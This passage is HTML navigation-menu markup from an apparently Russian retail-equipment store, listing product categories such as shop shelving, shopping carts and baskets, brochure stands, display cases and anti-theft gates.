																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/krepleniya_global/" class="menuLink">Крепления Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/stoyki_global/" class="menuLink">Стойки Global<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/master_primo/" class="menuLink">
												<span class="link-title">Система Primo</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/aksessuary_primo/" class="menuLink">Аксессуары Primo<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/krepleniya_primo/" class="menuLink">Крепления Primo<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/" class="menuLink">
												<span class="link-title">Система Вертикаль (Vertical)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/aksessuary_vertikal/" class="menuLink">Аксессуары Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/derzhateli_vertikal/" class="menuLink">Держатели Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/krepleniya_vertikal/" class="menuLink">Крепления Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/kronshteyny_vertikal/" class="menuLink">Кронштейны Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/stoyki_vertikal/" class="menuLink">Стойки Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/truby_vertikal/" class="menuLink">Трубы Вертикаль<small></small></a></li>
																									</ul>
											</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/b8c/24_24_1/b8ca64f462ca4821d950da3797012ecc.png" alt="Настенные кронштейны для примерочной кабины" title="Настенные кронштейны для примерочной кабины">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Настенные кронштейны для примерочной кабины</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li>
					<a href="/ograzhdeniya_otboyniki_ot_telezhek/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/21c/21cb6b09181fc5fb145f3a955b62eb30.png" alt="Ограждения-отбойники от тележек" title="Ограждения-отбойники от тележек">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Ограждения-отбойники от тележек</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/perfi_panel_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/25c/24_24_1/25ca0263039388dee13150fc4b7106a2.png" alt="Панели с перфорацией и аксессуары" title="Панели с перфорацией и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Панели с перфорацией и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/perfi_panel_i_aksessuary/perfi_panel_izdeliya_s_perfi_panelyu/" class="menuLink">
												<span class="link-title">Перфи-панель, изделия с перфи-панелью</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/protivokrazhnye_sistemy_dlya_magazinov/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/1f9/1f953c9f1599b42eddadd12d7149e349.png" alt="Противокражные системы для магазинов" title="Противокражные системы для магазинов">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Противокражные системы для магазинов</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/avtomaticheskie_vorota_itab/" class="menuLink">
												<span class="link-title">Автоматические ворота ITAB</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/aksessuary_dlya_radiochastotnykh_protivokrazhnykh_sistem/" class="menuLink">
												<span class="link-title">Аксессуары для радиочастотных противокражных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/ograzhdeniya_mobilnye/" class="menuLink">
												<span class="link-title">Ограждения мобильные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/protivokrazhnye_radiochastotnye_sistemy/" class="menuLink">
												<span class="link-title">Противокражные радиочастотные системы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/sistemy_ograzhdeniy/" class="menuLink">
												<span class="link-title">Системы ограждений</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/statsionarnye_i_mobilnye_peregorodki/" class="menuLink">
												<span class="link-title">Стационарные и мобильные перегородки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/svetyashchiesya_kuby_tsilindry/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f1f/f1f8bf0a06462416bf7554411a2d5649.png" alt="Светящиеся кубы, цилиндры" title="Светящиеся кубы, цилиндры">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Светящиеся кубы, цилиндры</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/svetyashchiesya_kuby_tsilindry/demonstratsionnye_kuby_tsilindry_rotart/" class="menuLink">
												<span class="link-title">Демонстрационные кубы, цилиндры Rotart</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/sredstva_gigieny_i_antiseptiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/9d4/9d46d47e2bc6cc00fd9cfaea36231457.png" alt="Средства гигиены и антисептики" title="Средства гигиены и антисептики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Средства гигиены и антисептики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stellazhi_dlya_magazina_i_sklada/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/6bc/6bc917e29af6420f2cb16b7dc2030645.png" alt="Стеллажи для магазина и склада" title="Стеллажи для магазина и склада">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стеллажи для магазина и склада</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_market_italiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_rus_rossiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи Русь (Россия)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/navesnye_elementy_dlya_perforirovannykh_zadnikh_stenok/" class="menuLink">
												<span class="link-title">Навесные элементы для перфорированных задних стенок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/setchatye_stellazhi_stayl_stil/" class="menuLink">
												<span class="link-title">Сетчатые стеллажи Стайл (Стиль)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/skladskie_stellazhi_sum/" class="menuLink">
												<span class="link-title">Складские стеллажи СУM</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи - стойки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gorka_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи горка для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gruzovye_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи грузовые для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_avtozapchastey/" class="menuLink">
												<span class="link-title">Стеллажи для магазина автозапчастей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_produktov/" class="menuLink">
												<span class="link-title">Стеллажи для магазина продуктов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada_sbornye/" class="menuLink">
												<span class="link-title">Стеллажи для склада сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_stroitelnogo_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для строительного магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_tovara_v_magazin/" class="menuLink">
												<span class="link-title">Стеллажи для товара в магазин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_khraneniya_na_sklade/" class="menuLink">
												<span class="link-title">Стеллажи для хранения на складе</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_st/" class="menuLink">
												<span class="link-title">Стеллажи металлические ST</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи металлические для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи металлические для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_perforirovannye_dlya_magazinov/" class="menuLink">
												<span class="link-title">Стеллажи перфорированные для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_pristennye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи пристенные для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи с полками для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_skladskie_st_032/" class="menuLink">
												<span class="link-title">Стеллажи складские СТ-032</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_torgovye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/yuzhnye_torgovye_stellazhi/" class="menuLink">
												<span class="link-title">Торговые стеллажи ЮТС</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/truby_khromirovannye/" class="menuLink">
												<span class="link-title">Трубы хромированные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_pechatnoy_produktsii/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/45e/45ee570b1c47bde50c409c204b43b849.png" alt="Стойки для печатной продукции" title="Стойки для печатной продукции">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для печатной продукции</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_reklamnye/" class="menuLink">
												<span class="link-title">Стойки рекламные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_gazet/" class="menuLink">
												<span class="link-title">Стойки для газет</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_zhurnalov/" class="menuLink">
												<span class="link-title">Стойки для журналов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_knig/" class="menuLink">
												<span class="link-title">Стойки для книг</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_otkrytok/" class="menuLink">
												<span class="link-title">Стойки для открыток</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_napolnye/" class="menuLink">
												<span class="link-title">Буклетницы напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_nastolnye/" class="menuLink">
												<span class="link-title">Буклетницы настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_napolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_kolgotok/" class="menuLink">
												<span class="link-title">Стойки для колготок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_semyan/" class="menuLink">
												<span class="link-title">Стойки для семян</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Буклетницы вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_metallicheskie/" class="menuLink">
												<span class="link-title">Буклетницы металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_belye/" class="menuLink">
												<span class="link-title">Буклетницы белые</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/aksessuary_dlya_stoek/" class="menuLink">
												<span class="link-title">Аксессуары для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/karmany_dlya_stoek/" class="menuLink">
												<span class="link-title">Карманы для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_parus/" class="menuLink">
												<span class="link-title">Стойки парус</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/telezhki_i_korziny_pokupatelskie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b2b/b2b33fcc0b257b8d1354508615bffcd1.png" alt="Тележки и корзины покупательские" title="Тележки и корзины покупательские">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Тележки и корзины покупательские</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_plastikovye/" class="menuLink">
												<span class="link-title">Корзины покупательские пластиковые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_na_kolesakh/" class="menuLink">
												<span class="link-title">Корзины покупательские на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_telezhki_pokupatelskaya/" class="menuLink">
												<span class="link-title">Корзины - тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/podstavka_dlya_korzin_pokupatelskikh/" class="menuLink">
												<span class="link-title">Подставки для корзин покупательских</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_20_l/" class="menuLink">
												<span class="link-title">Корзины покупательские 20 л</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_krasnye/" class="menuLink">
												<span class="link-title">Корзины покупательские красные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_zelenye/" class="menuLink">
												<span class="link-title">Корзины покупательские зеленые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_sinie/" class="menuLink">
												<span class="link-title">Корзины покупательские синие</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_khrom/" class="menuLink">
												<span class="link-title">Корзины покупательские хром</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_detskie/" class="menuLink">
												<span class="link-title">Тележки покупательские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_60_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 60 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_80_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 80 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_90_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 90 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_100_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 100 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_125_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 125 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_150_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 150 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_180_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 180 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_240_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 240 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Тележки покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_dlya_supermarketov/" class="menuLink">
												<span class="link-title">Тележки покупательские для супермаркетов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_poddonom/" class="menuLink">
												<span class="link-title">Тележки покупательские с поддоном</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_detskim_sidenem/" class="menuLink">
												<span class="link-title">Тележки покупательские с детским сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/gruzovye_telezhki_pokupatelskie/" class="menuLink">
												<span class="link-title">Грузовые тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_korziny/" class="menuLink">
												<span class="link-title">Покупательские корзины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_telezhki/" class="menuLink">
												<span class="link-title">Покупательские тележки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovaya_mebel/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8ac/8ac4b7d011ee2ab61dc25a5cd90239f2.png" alt="Торговая мебель" title="Торговая мебель">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговая мебель</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovaya_mebel/aksessuary_dlya_vitrin/" class="menuLink">
												<span class="link-title">Аксессуары для витрин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vertikalnye/" class="menuLink">
												<span class="link-title">Витрины вертикальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vysokie/" class="menuLink">
												<span class="link-title">Витрины высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vystavochnye/" class="menuLink">
												<span class="link-title">Витрины выставочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_demonstratsionnye/" class="menuLink">
												<span class="link-title">Витрины демонстрационные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_kubkov/" class="menuLink">
												<span class="link-title">Витрины для кубков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_magazinov/" class="menuLink">
												<span class="link-title">Витрины для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_muzeya/" class="menuLink">
												<span class="link-title">Витрины для музеев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_zakrytye/" class="menuLink">
												<span class="link-title">Витрины закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_napolnye/" class="menuLink">
												<span class="link-title">Витрины напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_nizkie/" class="menuLink">
												<span class="link-title">Витрины низкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_ostrovnye/" class="menuLink">
												<span class="link-title">Витрины островные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_otkrytye/" class="menuLink">
												<span class="link-title">Витрины открытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_prozrachnye/" class="menuLink">
												<span class="link-title">Витрины прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_zerkalom/" class="menuLink">
												<span class="link-title">Витрины с зеркалом</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_nakopitelem/" class="menuLink">
												<span class="link-title">Витрины с накопителем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_podsvetkoy/" class="menuLink">
												<span class="link-title">Витрины с подсветкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_polkami/" class="menuLink">
												<span class="link-title">Витрины с полками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_sovremennye/" class="menuLink">
												<span class="link-title">Витрины современные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_steklyannye/" class="menuLink">
												<span class="link-title">Витрины стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_stoyka/" class="menuLink">
												<span class="link-title">Витрины стойка</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_torgovye/" class="menuLink">
												<span class="link-title">Витрины торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uglovye/" class="menuLink">
												<span class="link-title">Витрины угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uzkie/" class="menuLink">
												<span class="link-title">Витрины узкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/ofisnaya_mebel/" class="menuLink">
												<span class="link-title">Офисная мебель</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/polki_ldsp/" class="menuLink">
												<span class="link-title">Полки ЛДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_zakrytye/" class="menuLink">
												<span class="link-title">Прилавки закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_iz_dsp/" class="menuLink">
												<span class="link-title">Прилавки из ДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_kassovye/" class="menuLink">
												<span class="link-title">Прилавки кассовые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_malenkie/" class="menuLink">
												<span class="link-title">Прилавки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_steklyannye/" class="menuLink">
												<span class="link-title">Прилавки стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_torgovye/" class="menuLink">
												<span class="link-title">Прилавки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_uglovye/" class="menuLink">
												<span class="link-title">Прилавки угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/primerochnye/" class="menuLink">
												<span class="link-title">Примерочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepsheny/" class="menuLink">
												<span class="link-title">Ресепшены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepshny_uglovye/" class="menuLink">
												<span class="link-title">Ресепшны угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_vitriny/" class="menuLink">
												<span class="link-title">Стеллажи витрины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_torgovye/" class="menuLink">
												<span class="link-title">Стеллажи торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stoyka_resepshen/" class="menuLink">
												<span class="link-title">Стойки ресепшн</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/" class="menuLink">
						<span class="tb">
								<span class="pc">
